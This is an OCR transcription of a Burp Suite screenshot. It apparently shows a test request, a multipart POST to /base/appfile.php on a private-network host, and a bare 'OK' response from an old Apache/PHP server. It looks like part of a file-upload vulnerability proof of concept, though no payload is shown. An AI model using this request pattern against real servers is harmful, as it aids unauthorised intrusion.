 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > 
Request
Raw Params Headers Hex
POST /base/appfile.php HTTP/1.1
Host: 192.168.100.200
Cache-Control: max-age=0
Origin: null
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36
Content-Type: multipart/form-data;
Accept: */*
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Fri, 10 Jun 2022 00:00:56 GMT
Server: Apache/2.0.63 (Win32) PHP/5.2.14
X-Powered-By: PHP/5.2.14
Content-Length: 2
Content-Type: text/html
OK